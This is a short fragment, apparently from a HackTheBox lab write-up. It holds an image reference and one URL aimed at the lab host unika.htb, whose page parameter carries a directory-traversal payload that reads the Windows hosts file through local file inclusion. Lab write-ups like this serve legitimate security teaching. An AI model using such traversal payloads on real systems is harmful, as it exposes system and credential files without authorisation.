 http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts